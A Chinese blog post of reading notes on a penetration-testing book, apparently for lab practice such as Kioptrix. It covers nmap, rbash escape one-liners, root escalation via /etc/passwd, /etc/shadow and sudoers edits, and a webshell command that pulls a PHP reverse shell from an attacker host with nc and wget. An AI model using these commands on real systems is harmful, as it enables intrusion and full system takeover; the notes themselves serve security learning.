

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://npfs06.top/2023/09/22/%E3%80%8A%E8%84%91%E6%B4%9E%E5%A4%A7%E5%BC%80%EF%BC%9A%E6%B8%97%E9%80%8F%E6%B5%8B%E8%AF%95%E5%8F%A6%E7%B1%BB%E5%AE%9E%E6%88%98%E6%94%BB%E7%95%A5%E3%80%8B%E8%AF%BB%E4%B9%A6%E7%AC%94%E8%AE%B0/
body_size: 11689
content:
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=2">
<meta name="theme-color" content="#222">
<meta name="generator" content="Hexo 5.3.0">
  <link rel="apple-touch-icon" sizes="180x180" href="/images/apple-touch-icon-next.png">
  <link rel="icon" type="image/png" sizes="32x32" href="/images/Pooka.ico">
  <link rel="icon" type="image/png" sizes="16x16" href="/images/Pooka.ico">
  <link rel="mask-icon" href="/images/logo.svg" color="#222">

<link rel="stylesheet" href="/css/main.css">


<link rel="stylesheet" href="/lib/font-awesome/css/all.min.css">
  <link rel="stylesheet" href="//cdn.jsdelivr.net/gh/fancyapps/fancybox@3/dist/jquery.fancybox.min.css">

<script id="hexo-configurations">
    var NexT = window.NexT || {};
    var CONFIG = {"hostname":"npfs06.top","root":"/","scheme":"Mist","version":"7.8.0","exturl":false,"sidebar":{"position":"right","display":"post","padding":18,"offset":12,"onmobile":false},"copycode":{"enable":true,"show_result":true,"style":"mac"},"back2top":{"enable":true,"sidebar":true,"scrollpercent":true},"bookmark":{"enable":true,"color":"#222","save":"auto"},"fancybox":true,"mediumzoom":false,"lazyload":false,"pangu":false,"comments":{"style":"tabs","active":null,"storage":true,"lazyload":false,"nav":null},"algolia":{"hits":{"per_page":10},"labels":{"input_placeholder":"Search for Posts","hits_empty":"We didn't find any results for the search: ${query}","hits_stats":"${hits} results found in ${time} ms"}},"localsearch":{"enable":true,"trigger":"auto","top_n_per_article":1,"unescape":false,"preload":false},"motion":{"enable":true,"async":false,"transition":{"post_block":"fadeIn","post_header":"slideDownIn","post_body":"slideDownIn","coll_header":"slideLeftIn","sidebar":"slideUpIn"}},"path":"search.xml"};
  </script>

  <meta name="description" content="《脑洞大开：渗透测试另类实战攻略》读书笔记">
<meta property="og:type" content="article">
<meta property="og:title" content="《脑洞大开：渗透测试另类实战攻略》读书笔记">
<meta property="og:url" content="https://npfs06.top/2023/09/22/%E3%80%8A%E8%84%91%E6%B4%9E%E5%A4%A7%E5%BC%80%EF%BC%9A%E6%B8%97%E9%80%8F%E6%B5%8B%E8%AF%95%E5%8F%A6%E7%B1%BB%E5%AE%9E%E6%88%98%E6%94%BB%E7%95%A5%E3%80%8B%E8%AF%BB%E4%B9%A6%E7%AC%94%E8%AE%B0/index.html">
<meta property="og:site_name" content="安小琪&#39;s blog">
<meta property="og:description" content="《脑洞大开：渗透测试另类实战攻略》读书笔记">
<meta property="og:locale" content="en_US">
<meta property="og:image" content="https://img.npfs06.top/20230922161952.png">
<meta property="og:image" content="https://img.npfs06.top/20230922155015.png">
<meta property="og:image" content="https://img.npfs06.top/20230922160336.png">
<meta property="og:image" content="https://img.npfs06.top/20230922164722.png">
<meta property="og:image" content="https://img.npfs06.top/20230922164817.png">
<meta property="og:image" content="https://img.npfs06.top/20230922172510.png">
<meta property="og:image" content="https://img.npfs06.top/20230925143953.png">
<meta property="article:published_time" content="2023-09-22T01:41:39.000Z">
<meta property="article:modified_time" content="2023-09-22T01:41:39.000Z">
<meta property="article:author" content="安小琪">
<meta name="twitter:card" content="summary">
<meta name="twitter:image" content="https://img.npfs06.top/20230922161952.png">

<link rel="canonical" href="https://npfs06.top/2023/09/22/%E3%80%8A%E8%84%91%E6%B4%9E%E5%A4%A7%E5%BC%80%EF%BC%9A%E6%B8%97%E9%80%8F%E6%B5%8B%E8%AF%95%E5%8F%A6%E7%B1%BB%E5%AE%9E%E6%88%98%E6%94%BB%E7%95%A5%E3%80%8B%E8%AF%BB%E4%B9%A6%E7%AC%94%E8%AE%B0/">


<script id="page-configurations">
  // https://hexo.io/docs/variables.html
  CONFIG.page = {
    sidebar: "",
    isHome : false,
    isPost : true,
    lang   : 'en'
  };
</script>

  <title>《脑洞大开：渗透测试另类实战攻略》读书笔记 | 安小琪's blog</title>
  






  <noscript>
  <style>
  .use-motion .brand,
  .use-motion .menu-item,
  .sidebar-inner,
  .use-motion .post-block,
  .use-motion .pagination,
  .use-motion .comments,
  .use-motion .post-header,
  .use-motion .post-body,
  .use-motion .collection-header { opacity: initial; }

  .use-motion .site-title,
  .use-motion .site-subtitle {
    opacity: initial;
    top: initial;
  }

  .use-motion .logo-line-before i { left: initial; }
  .use-motion .logo-line-after i { right: initial; }
  </style>
</noscript>

</head>

<body itemscope itemtype="http://schema.org/WebPage">
  <div class="container use-motion">
    <div class="headband"></div>

    <header class="header" itemscope itemtype="http://schema.org/WPHeader">
      <div class="header-inner"><div class="site-brand-container">
  <div class="site-nav-toggle">
    <div class="toggle" aria-label="Toggle navigation bar">
      <span class="toggle-line toggle-line-first"></span>
      <span class="toggle-line toggle-line-middle"></span>
      <span class="toggle-line toggle-line-last"></span>
    </div>
  </div>

  <div class="site-meta">

    <a href="/" class="brand" rel="start">
      <span class="logo-line-before"><i></i></span>
      <h1 class="site-title">安小琪's blog</h1>
      <span class="logo-line-after"><i></i></span>
    </a>
      <p class="site-subtitle" itemprop="description">少年有梦，不应止于心动</p>
  </div>

  <div class="site-nav-right">
    <div class="toggle popup-trigger">
        <i class="fa fa-search fa-fw fa-lg"></i>
    </div>
  </div>
</div>




<nav class="site-nav">
  <ul id="menu" class="main-menu menu">
        <li class="menu-item menu-item-home">

    <a href="/" rel="section"><i class="fa fa-home fa-fw"></i>Home</a>

  </li>
        <li class="menu-item menu-item-categories">

    <a href="/categories/" rel="section"><i class="fa fa-th fa-fw"></i>Categories</a>

  </li>
        <li class="menu-item menu-item-archives">

    <a href="/archives/" rel="section"><i class="fa fa-archive fa-fw"></i>Archives</a>

  </li>
      <li class="menu-item menu-item-search">
        <a role="button" class="popup-trigger"><i class="fa fa-search fa-fw"></i>Search
        </a>
      </li>
  </ul>
</nav>



  <div class="search-pop-overlay">
    <div class="popup search-popup">
        <div class="search-header">
  <span class="search-icon">
    <i class="fa fa-search"></i>
  </span>
  <div class="search-input-container">
    <input autocomplete="off" autocapitalize="off"
           placeholder="Searching..." spellcheck="false"
           type="search" class="search-input">
  </div>
  <span class="popup-btn-close">
    <i class="fa fa-times-circle"></i>
  </span>
</div>
<div id="search-result">
  <div id="no-result">
    <i class="fa fa-spinner fa-pulse fa-5x fa-fw"></i>
  </div>
</div>

    </div>
  </div>

</div>
    </header>

    
  <a role="button" class="book-mark-link book-mark-link-fixed"></a>


    <main class="main">
      <div class="main-inner">
        <div class="content-wrap">
          

          <div class="content post posts-expand">
            

    
  
  
  <article itemscope itemtype="http://schema.org/Article" class="post-block" lang="en">
    <link itemprop="mainEntityOfPage" href="https://npfs06.top/2023/09/22/%E3%80%8A%E8%84%91%E6%B4%9E%E5%A4%A7%E5%BC%80%EF%BC%9A%E6%B8%97%E9%80%8F%E6%B5%8B%E8%AF%95%E5%8F%A6%E7%B1%BB%E5%AE%9E%E6%88%98%E6%94%BB%E7%95%A5%E3%80%8B%E8%AF%BB%E4%B9%A6%E7%AC%94%E8%AE%B0/">

    <span hidden itemprop="author" itemscope itemtype="http://schema.org/Person">
      <meta itemprop="image" content="/images/header.jpg">
      <meta itemprop="name" content="安小琪">
      <meta itemprop="description" content="">
    </span>

    <span hidden itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
      <meta itemprop="name" content="安小琪's blog">
    </span>
      <header class="post-header">
        <h1 class="post-title" itemprop="name headline">
          《脑洞大开：渗透测试另类实战攻略》读书笔记
        </h1>

        <div class="post-meta">
            <span class="post-meta-item">
              <span class="post-meta-item-icon">
                <i class="far fa-calendar"></i>
              </span>
              <span class="post-meta-item-text">Posted on</span>

              <time title="Created: 2023-09-22 09:41:39" itemprop="dateCreated datePublished" datetime="2023-09-22T09:41:39+08:00">2023-09-22</time>
            </span>
            <span class="post-meta-item">
              <span class="post-meta-item-icon">
                <i class="far fa-folder"></i>
              </span>
              <span class="post-meta-item-text">In</span>
                <span itemprop="about" itemscope itemtype="http://schema.org/Thing">
                  <a href="/categories/%E8%AF%BB%E4%B9%A6%E7%AC%94%E8%AE%B0/" itemprop="url" rel="index"><span itemprop="name">读书笔记</span></a>
                </span>
            </span>

          
            <span class="post-meta-item" title="Views" id="busuanzi_container_page_pv" style="display: none;">
              <span class="post-meta-item-icon">
                <i class="fa fa-eye"></i>
              </span>
              <span class="post-meta-item-text">Views: </span>
              <span id="busuanzi_value_page_pv"></span>
            </span>
  
  <span class="post-meta-item">
    
      <span class="post-meta-item-icon">
        <i class="far fa-comment"></i>
      </span>
      <span class="post-meta-item-text">Valine: </span>
    
    <a title="valine" href="/2023/09/22/%E3%80%8A%E8%84%91%E6%B4%9E%E5%A4%A7%E5%BC%80%EF%BC%9A%E6%B8%97%E9%80%8F%E6%B5%8B%E8%AF%95%E5%8F%A6%E7%B1%BB%E5%AE%9E%E6%88%98%E6%94%BB%E7%95%A5%E3%80%8B%E8%AF%BB%E4%B9%A6%E7%AC%94%E8%AE%B0/#valine-comments" itemprop="discussionUrl">
      <span class="post-comments-count valine-comment-count" data-xid="/2023/09/22/%E3%80%8A%E8%84%91%E6%B4%9E%E5%A4%A7%E5%BC%80%EF%BC%9A%E6%B8%97%E9%80%8F%E6%B5%8B%E8%AF%95%E5%8F%A6%E7%B1%BB%E5%AE%9E%E6%88%98%E6%94%BB%E7%95%A5%E3%80%8B%E8%AF%BB%E4%B9%A6%E7%AC%94%E8%AE%B0/" itemprop="commentCount"></span>
    </a>
  </span>
  
  

        </div>
      </header>

    
    
    
    <div class="post-body" itemprop="articleBody">

      
        <p>《脑洞大开：渗透测试另类实战攻略》读书笔记</p>
<a id="more"></a>

<h1 id="第一章：欢迎，年轻的勇士：准备工作"><a href="#第一章：欢迎，年轻的勇士：准备工作" class="headerlink" title="第一章：欢迎，年轻的勇士：准备工作"></a>第一章：欢迎，年轻的勇士：准备工作</h1><h2 id="nmap常用命令"><a href="#nmap常用命令" class="headerlink" title="nmap常用命令"></a>nmap常用命令</h2><figure class="highlight armasm"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line"><span class="symbol">nmap</span> -sC -sV -v -A 目标主机<span class="built_in">ip</span></span><br></pre></td></tr></table></figure>
<p>其中，-sC、 -sV、 -V、 -A这四个参数的含义如下:</p>
<ul>
<li>-sC: 根据端口识别服务自动调用默认脚本，即nmap将根据识别到的具体服务自动使用对<br>应的默认脚本检测服务详情。</li>
<li>-sV: 扫描目标主机的端口和软件版本，即nmap将在探测端口的基础上继续对版本信息进<br>行探测。</li>
<li>-v: 输出详细信息，通过该参数我们将实时获得探测过程中的进度等详细信息。</li>
<li>-A: 综合扫描，包含基于1~ 10000的端口进行ping扫描、操作系统扫描、脚本扫描、路由跟踪和服务探测等。</li>
</ul>
<h2 id="字典"><a href="#字典" class="headerlink" title="字典"></a>字典</h2><p>kali自带强大字典</p>
<figure class="highlight awk"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br></pre></td><td class="code"><pre><span class="line">在Kali中此文件所在的路径为</span><br><span class="line"><span class="regexp">/usr/</span>share<span class="regexp">/wordlists/</span>dirbuster/xxxxxx</span><br></pre></td></tr></table></figure>


<h2 id="文件传输操作"><a href="#文件传输操作" class="headerlink" title="文件传输操作"></a>文件传输操作</h2><p>开http服务</p>
<figure class="highlight apache"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line"><span class="attribute">python</span> -m SinpleHTTPServer <span class="number">80</span></span><br></pre></td></tr></table></figure>
<p>wget下载</p>
<figure class="highlight awk"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">wget http:<span class="regexp">//</span><span class="number">10</span>.xxx.xxx.xxx/shell.sh</span><br></pre></td></tr></table></figure>


<h1 id="第二章：新手村：从Kioptrix开始"><a href="#第二章：新手村：从Kioptrix开始" class="headerlink" title="第二章：新手村：从Kioptrix开始"></a>第二章：新手村：从Kioptrix开始</h1><h2 id="Point-1（80-443）"><a href="#Point-1（80-443）" class="headerlink" title="Point 1（80/443）"></a>Point 1（80/443）</h2><p>对于开放开80和443端口的IP，要分别访问80和443端口</p>
<figure class="highlight armasm"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br></pre></td><td class="code"><pre><span class="line">    小贴士:相信有不少人会误以为https服务所提供的站点内容与当前主机http服务所提供的</span><br><span class="line">相同。实际上，在很多情况下，它们所提供的站点内容并不一样，因此在进行渗透测试时应针对</span><br><span class="line">它们分别进行测试。类似地， 一个<span class="built_in">IP</span>下可以运行多个站点，通过<span class="built_in">IP</span>访问和通过域名访问获得的结</span><br><span class="line">果也可能不尽相同，所以应分别留意。</span><br></pre></td></tr></table></figure>


<h2 id="Point-2（Exploit-Database）"><a href="#Point-2（Exploit-Database）" class="headerlink" title="Point 2（Exploit Database）"></a>Point 2（Exploit Database）</h2><p>过时的中间件、服务版本，可能会存在漏洞，可在Exploit Database进行检索</p>
<h2 id="Point-3（LinEnum）"><a href="#Point-3（LinEnum）" class="headerlink" title="Point 3（LinEnum）"></a>Point 3（LinEnum）</h2><p>getshell之后可通过linux提权辅助工具LinEnum进行提权</p>
<figure class="highlight awk"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">LinEnum 是一个 Linux 主机本地信息自动提取的 shell 脚本，它有超过 <span class="number">65</span> 项安全检查功能，比如潜在的 SUID<span class="regexp">/GUID 文件、Sudo/</span>rhost 错误配置等。</span><br></pre></td></tr></table></figure>


<h2 id="Point-5（linux写权限）"><a href="#Point-5（linux写权限）" class="headerlink" title="Point 5（linux写权限）"></a>Point 5（linux写权限）</h2><p>提权需要在目标主机本地系统中选择一个我们拥有写权限的目录，<strong>Linux 下常用的相关目录</strong><br><strong>有/tmp/目录以及/dev/shm/目录等</strong></p>
<h2 id="Point-6（rbash）"><a href="#Point-6（rbash）" class="headerlink" title="Point 6（rbash）"></a>Point 6（rbash）</h2><p>rbash</p>
<figure class="highlight mipsasm"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br></pre></td><td class="code"><pre><span class="line">小贴士: rbash是一种功能受限的<span class="keyword">bash </span><span class="keyword">shell,即它可以执行的命令被人为限制了，只有特</span></span><br><span class="line"><span class="keyword">定几种，也就是说，rbash是一 </span>种白名单限制<span class="keyword">shell,使用rbash </span>登录的用户只允许使用管理员预</span><br><span class="line">先设定好的命令，可见rbash的权限很低。如果rbash中限定的命令种类设置存在疏忽，就可能</span><br><span class="line">导致恶意攻击者可以利用某些被错误允许执行的命令运行出一个不受限的<span class="keyword">bash </span><span class="keyword">shell,该操作被</span></span><br><span class="line"><span class="keyword">成为rbash逃逸</span></span><br></pre></td></tr></table></figure>
<p>在rbash中输入“?” ，会获得当前shell允许执行的所有命令列表</p>
<p><img src="https://img.npfs06.top/20230922161952.png"></p>
<p>在rbash中，如果遇到了如下常见的命令被允许执行，就可以直接凭借对应的构造命令成功地实现rbash逃逸。换言之，如果想设置一个相对安全的rbash环境，以下命令不应该轻易被允许使用。</p>
<ul>
<li>针对<code>ftp</code>、<code>more</code>、<code>less</code>、<code>man</code>、<code>vi</code>、<code>vim</code>，可在输入点输入<code>！/bin/sh</code>或<code>！/bin/bash</code>命令实现逃逸。</li>
<li><code>awk</code>可以使用<code>awk &#39;BEGIN&#123;system(&quot;/bin/sh&quot;)&#125;&#39;</code>或<code>awk &#39;BEGIN&#123;system(&quot;/bin/bash&quot;)&#125;&#39;</code>。</li>
<li> <code>find</code>命令可以通过输入<code>find/-name SomeName-exec/bin/sh\；</code>和<code>find/-name SomeName-exec/bin/bash\；</code>实现逃逸。</li>
<li> Python可以使用<code>python-c &#39;import os;os.system(&quot;/bin/sh&quot;)&#39;</code>命令实现逃逸。</li>
<li> php可以使用<code>php-a then exec(&quot;sh-i&quot;)；</code>命令实现逃逸。</li>
<li> Perl可以使用<code>perl-e &#39;exec&quot;/bin/sh&quot;;&#39;</code>命令实现逃逸。</li>
<li> lua可以使用<code>os.execute（&#39;/bin/sh&#39;）</code>命令实现逃逸。</li>
<li> ruby可以使用<code>exec&quot;/bin/sh&quot;</code>命令实现逃逸。</li>
</ul>
<p>这里只罗列了常见的部分，若想获得更多信息，建议进一步学习如下资料。<br>《Linux Restricted Shell Bypass》：<a target="_blank" rel="noopener" href="https://www.exploit-db.com/docs/english/44592-linux-restricted-shell-bypass-guide.pdf%E3%80%82">https://www.exploit-db.com/docs/english/44592-linux-restricted-shell-bypass-guide.pdf。</a></p>
<h2 id="Point-7-（sudo）"><a href="#Point-7-（sudo）" class="headerlink" title="Point 7 （sudo）"></a>Point 7 （sudo）</h2><figure class="highlight dockerfile"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br></pre></td><td class="code"><pre><span class="line">小贴士: sudo是Linux系统下的管理指令，普通用户可以通过sudo命令以root权限执行管理员设定的几</span><br><span class="line">个或全部程序。设定不同，每个用户被允许使用sudo执行的命令种类和数量也不同。用户可以通过sudo -l命令查看当前用户被允许使用的程序列表。此外，有些用户在使用sudo -l命令的时候也需要提供当前用户的密码，这是因为管理员对用户的设置不同。如果需要密码，那么对于使用反弹<span class="keyword">shell</span><span class="bash">获得的用户身份而言，可能就无法直接查看和使用sudo命令了。</span></span><br></pre></td></tr></table></figure>
<h2 id="Point-8-改用户提权"><a href="#Point-8-改用户提权" class="headerlink" title="Point 8 (改用户提权)"></a>Point 8 (改用户提权)</h2><p>拥有修改敏感文件的权限时（比如sudo ht），我们可以直接在<code>/etc/passwd</code>文件中新增用户，并且把密码直接写在/etc/passwd文件里。</p>
<p>例如：<br><img src="https://img.npfs06.top/20230922155015.png"></p>
<p>上述内容将创建一个用户名为rootwe,密码为toor的root用户。文中密码toor的密文sXuCKi7k3Xh/s是通过如下命令获得的:</p>
<figure class="highlight ebnf"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line"><span class="attribute">openssl passwd -crypt toor</span></span><br></pre></td></tr></table></figure>
<p>也可以编辑<code>/etc/shadow</code>文件，将root账号的密码清空，保存退出后，然后执行su root命令即可无须密码切换到root用户</p>
<p><img src="https://img.npfs06.top/20230922160336.png"></p>
<p>也可以编辑<code>/etc/sudoers</code>文件，该文件包含了每个用户可以在不输入密码的情况下使用sudo命令的范围，即执行sudo -l命令时获得的输出结果。可以直接修改该文件给当前的低权限用户添加无须使用密码执行sudo /bash命令的权限。</p>
<h2 id="Point-9（sqlmap）"><a href="#Point-9（sqlmap）" class="headerlink" title="Point 9（sqlmap）"></a>Point 9（sqlmap）</h2><p>跑sqlmap的时候可以设置下<code>--level</code>或者<code>--risk</code></p>
<h2 id="Point-10-httpserver"><a href="#Point-10-httpserver" class="headerlink" title="Point 10 (httpserver)"></a>Point 10 (httpserver)</h2><p>有的时候会遇到这样一个问题，使用<code>python -m SimpleHTTPServer 80</code>命令开启http服务，但是目标主机系统中的wget命令将无法连接成功。这是因为该主机设置了策略，禁止连接远程主机的80端口，这时会出现如下图所示的连接等待界面。</p>
<p><img src="https://img.npfs06.top/20230922164722.png"></p>
<p>而如果在Kali系统中换一个端口开启SimpleHTTPServer，则可以成功绕过上述连接限制。本例中使用如下命令将SimpleHTTPServer改在8882端口开放。</p>
<figure class="highlight apache"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line"><span class="attribute">python</span> -m SinpleHTTPServer <span class="number">8882</span></span><br></pre></td></tr></table></figure>
<p>之后在目标主机系统上使用wget命令访问Kali系统的8882端口下载文件，就不会再受连接限制影响了</p>
<p><img src="https://img.npfs06.top/20230922164817.png"></p>
<h2 id="Point-11-Apache的默认安装路径"><a href="#Point-11-Apache的默认安装路径" class="headerlink" title="Point 11 (Apache的默认安装路径)"></a>Point 11 (Apache的默认安装路径)</h2><p>Apache官方提供了一个名为DistrosDefaultLayout的站点，链接如下：</p>
<p><a target="_blank" rel="noopener" href="https://cwiki.apache.org/confluence/display/HTTPD/DistrosDefaultLayout%E3%80%82">https://cwiki.apache.org/confluence/display/HTTPD/DistrosDefaultLayout。</a><br>上述站点提供了Linux各版本系统下Apache的默认安装路径</p>
<figure class="highlight vim"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">当<span class="keyword">nmap</span>扫描出来的某端口无法访问时，如果条件允许，可以通过Apache中间件的主配置文件httpd.<span class="keyword">conf</span>来查找原因。比如存在目录穿越漏洞时，可通过上诉网站查找路径后配合漏洞进行读取</span><br></pre></td></tr></table></figure>
<h2 id="Point-12-（nc传输文件）"><a href="#Point-12-（nc传输文件）" class="headerlink" title="Point 12 （nc传输文件）"></a>Point 12 （nc传输文件）</h2><p>Kali系统自带shell文件php_reverse_shell.php，它默认位于<code>/usr/share/webshells/php</code>目录。使用该文件时，首先要将其内部的反弹IP和端口更改为目前Kali系统实际使用的IP以及准备监听反弹shell的端口。</p>
<p><strong>使用nc传输文件</strong></p>
<p>攻击机：192.168.192.134<br>目标机器：192.168.192.135</p>
<p>当目标机器存在远程命令执行漏洞，但发现该目标主机系统限制使用nc的-e命令参数，这导致远程连接无法交互，输入任何命令都会直接断开连接。此外，由于目标主机本地没有bash、Python等程序，因此也导致相关反弹shell方法均不可用。这时使用文件写入方法，利用echo命令写入“一句Webshell”，获得一个可以回显的远程命令执行方式。</p>
<p><strong>虽然目标主机对nc -e命令进行了限制，但nc传输文件时无须使用-e参数。因此可以借助“一句话Webshell”使用nc上传shell文件。具体操作如下：</strong></p>
<p>1、利用“一句话Webshell”构建如下链接：</p>
<figure class="highlight awk"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">http:<span class="regexp">//</span><span class="number">192.168</span>.<span class="number">192.135</span>:<span class="number">8080</span><span class="regexp">/phptax/</span>shell.php?cmd=nc <span class="number">192.168</span>.<span class="number">192.134</span> <span class="number">8888</span> &gt;reverse_shell.php</span><br></pre></td></tr></table></figure>
<p>该链接中包含的命令将通过nc向192.168.192.134主机的8888端口发起连接请求，并且会将获得的返回数据保存为本地reverse_shell.php。访问上述链接前，在Kali系统的php_reverse_shell.php文件所在的目录下执行如下命令：</p>
<p><img src="https://img.npfs06.top/20230922172510.png"></p>
<p>该命令将通过nc监听8888端口。当该端口被访问时，nc会将本地php_reverse_shell.php的文件内容提供给对方。通过在Kali系统以及目标主机分别完成上述操作，就可以成功使用nc实现文件传输，最终的传输结果将保存在目标主机Web目录的reverse_shell.php中。<br>完成上述操作后，使用nc命令重新监听8888端口。</p>
<p>最后通过浏览器访问链接<code>http://192.168.192.135:8080/xxxxx/reverse_shell.php</code>即可触发反弹shell的执行。</p>
<h1 id="第三章-过时即风险：综合技能的扩展与提升"><a href="#第三章-过时即风险：综合技能的扩展与提升" class="headerlink" title="第三章 过时即风险：综合技能的扩展与提升"></a>第三章 过时即风险：综合技能的扩展与提升</h1><h2 id="Point-1-windows传文件"><a href="#Point-1-windows传文件" class="headerlink" title="Point 1 (windows传文件)"></a>Point 1 (windows传文件)</h2><p>在Linux系统下可以使用的wget、curl等命令在Windows系统下往往都是失效的，因而需要另辟蹊径，比较常用的方法包括<strong>smb文件共享</strong>以及<strong>使用powershell中的DownloadFile()函数</strong>，这里以后者为例进行讲解，smb文件共享方式在后续的实践将单独说明。<br>利用powershell的DownloadFile()函数下载文件到本地Windows主机的命令格式如下。</p>
<p><img src="https://img.npfs06.top/20230925143953.png"></p>

    </div>

    
    
    
        

<div>
<ul class="post-copyright">
  <li class="post-copyright-author">
    <strong>Post author:  </strong>安小琪
  </li>
  <li class="post-copyright-link">
    <strong>Post link: </strong>
    <a href="https://npfs06.top/2023/09/22/%E3%80%8A%E8%84%91%E6%B4%9E%E5%A4%A7%E5%BC%80%EF%BC%9A%E6%B8%97%E9%80%8F%E6%B5%8B%E8%AF%95%E5%8F%A6%E7%B1%BB%E5%AE%9E%E6%88%98%E6%94%BB%E7%95%A5%E3%80%8B%E8%AF%BB%E4%B9%A6%E7%AC%94%E8%AE%B0/" title="《脑洞大开：渗透测试另类实战攻略》读书笔记">https://npfs06.top/2023/09/22/《脑洞大开：渗透测试另类实战攻略》读书笔记/</a>
  </li>
  <li class="post-copyright-license">
    <strong>Copyright Notice:  </strong>All articles in this blog are licensed under <a href="https://creativecommons.org/licenses/by-nc-sa/4.0/" rel="noopener" target="_blank"><i class="fab fa-fw fa-creative-commons"></i>BY-NC-SA</a> unless stating additionally.
  </li>
</ul>
</div>


      <footer class="post-footer">

        


        
    <div class="post-nav">
      <div class="post-nav-item">
    <a href="/2023/09/19/htb-CozyHosting/" rel="prev" title="htb-CozyHosting">
      <i class="fa fa-chevron-left"></i> htb-CozyHosting
    </a></div>
      <div class="post-nav-item">
    <a href="/2023/09/22/hexo-d%E6%97%B6%E5%8F%91%E7%94%9Ferror-spawn-failed%E6%8A%A5%E9%94%99%E7%9A%84%E8%A7%A3%E5%86%B3%E6%96%B9%E6%B3%95/" rel="next" title="hexo d时发生error:spawn failed报错的解决方法">
      hexo d时发生error:spawn failed报错的解决方法 <i class="fa fa-chevron-right"></i>
    </a></div>
    </div>
      </footer>
    
  </article>
  
  
  



          </div>
          
    <div class="comments" id="valine-comments"></div>

<script>
  window.addEventListener('tabs:register', () => {
    let { activeClass } = CONFIG.comments;
    if (CONFIG.comments.storage) {
      activeClass = localStorage.getItem('comments_active') || activeClass;
    }
    if (activeClass) {
      let activeTab = document.querySelector(`a[href="#comment-${activeClass}"]`);
      if (activeTab) {
        activeTab.click();
      }
    }
  });
  if (CONFIG.comments.storage) {
    window.addEventListener('tabs:click', event => {
      if (!event.target.matches('.tabs-comment .tab-content .tab-pane')) return;
      let commentClass = event.target.classList[1];
      localStorage.setItem('comments_active', commentClass);
    });
  }
</script>

        </div>
          
  
  <div class="toggle sidebar-toggle">
    <span class="toggle-line toggle-line-first"></span>
    <span class="toggle-line toggle-line-middle"></span>
    <span class="toggle-line toggle-line-last"></span>
  </div>

  <aside class="sidebar">
    <div class="sidebar-inner">

      <ul class="sidebar-nav motion-element">
        <li class="sidebar-nav-toc">
          Table of Contents
        </li>
        <li class="sidebar-nav-overview">
          Overview
        </li>
      </ul>

      <!--noindex-->
      <div class="post-toc-wrap sidebar-panel">
